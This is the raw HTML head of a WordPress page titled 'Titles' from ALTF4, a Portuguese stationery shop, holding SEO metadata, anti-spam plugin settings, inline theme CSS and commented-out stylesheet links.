

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altf4.pt/titles/
body_size: 114749
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://altf4.pt/xmlrpc.php">
<title>Titles - ALTF4</title>
<!-- All in One SEO 4.9.3 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<link rel="canonical" href="https://altf4.pt/titles/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
<meta property="og:locale" content="pt_PT" />
<meta property="og:site_name" content="ALTF4 - Papelaria" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Titles - ALTF4" />
<meta property="og:url" content="https://altf4.pt/titles/" />
<meta property="article:published_time" content="2017-07-04T06:45:07+00:00" />
<meta property="article:modified_time" content="2017-07-04T06:45:07+00:00" />
<meta property="article:publisher" content="https://www.facebook.com/www.papelaria.altf4.pt" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Titles - ALTF4" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/altf4.pt\/titles\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/altf4.pt#listItem","position":1,"name":"Home","item":"https:\/\/altf4.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/altf4.pt\/titles\/#listItem","name":"Titles"}},{"@type":"ListItem","@id":"https:\/\/altf4.pt\/titles\/#listItem","position":2,"name":"Titles","previousItem":{"@type":"ListItem","@id":"https:\/\/altf4.pt#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/altf4.pt\/#organization","name":"ALTF4","description":"Papelaria","url":"https:\/\/altf4.pt\/","telephone":"+351938039803","logo":{"@type":"ImageObject","url":"https:\/\/altf4.pt\/wp-content\/uploads\/2022\/10\/logo-novo-horizontal-2.jpg","@id":"https:\/\/altf4.pt\/titles\/#organizationLogo","width":866,"height":329},"image":{"@id":"https:\/\/altf4.pt\/titles\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/www.papelaria.altf4.pt","https:\/\/www.instagram.com\/altf4papelaria\/","https:\/\/www.tiktok.com\/@altf4papelaria?_r=1&_t=ZG-93Ts7BrlOIi"]},{"@type":"WebPage","@id":"https:\/\/altf4.pt\/titles\/#webpage","url":"https:\/\/altf4.pt\/titles\/","name":"Titles - ALTF4","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/altf4.pt\/#website"},"breadcrumb":{"@id":"https:\/\/altf4.pt\/titles\/#breadcrumblist"},"datePublished":"2017-07-04T06:45:07+00:00","dateModified":"2017-07-04T06:45:07+00:00"},{"@type":"WebSite","@id":"https:\/\/altf4.pt\/#website","url":"https:\/\/altf4.pt\/","name":"ALTF4","description":"Papelaria","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/altf4.pt\/#organization"}}]}
</script>
<!-- All in One SEO -->
<script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
var ctPublicFunctions = {"_ajax_nonce":"0f2c36755e","_rest_nonce":"a63573fc6c","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/altf4.pt\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"altf4.pt","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
</script>
<script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
var ctPublic = {"_ajax_nonce":"0f2c36755e","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/altf4.pt\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/529c45fcef513eec50c6fded285b0eae.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"12a20a2e878bd68820a58213c826b91fc535d6a86bb489bed44b134657de8fc2","emailEncoderPassKey":"f15f6d6764b6fe2521d0bf691b5c32d8","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ALTF4 &raquo; Feed" href="https://altf4.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALTF4 &raquo; Feed de comentários" href="https://altf4.pt/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://altf4.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltf4.pt%2Ftitles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://altf4.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltf4.pt%2Ftitles%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='woo-conditional-shipping-blocks-style-css' href='https://altf4.pt/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//altf4.pt/wp-content/cache/wpfc-minified/7zoae0qu/hgmo0.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://altf4.pt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//altf4.pt/wp-content/cache/wpfc-minified/owmq69k/hgmo0.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='cleantalk-public-css-css' href='https://altf4.pt/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1768227725' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://altf4.pt/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1768227725' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//altf4.pt/wp-content/cache/wpfc-minified/98aitj26/5qmzk.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='trp-language-switcher-style-css' href='https://altf4.pt/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://altf4.pt/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://altf4.pt/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.0.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://altf4.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-price-filter-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-woo-other-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-style-base-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpbakery-base-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-notices-fixed-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woocommerce-base-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-star-rating-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wp-blocks-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-base-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-tools-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-elements-base-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-social-icons-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-info-box-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-side-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-product-list-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-title-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-section-title-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-el-subtitle-style-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/el-subtitle-style.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-section-title-style-simple-and-brd-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/el-section-title-style-simple-and-brd.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-section-title-style-under-and-over-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/el-section-title-style-under-and-over.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-footer-base-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-responsive-text-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css?ver=8.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-scroll-top-css' href='https://altf4.pt/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' /> -->
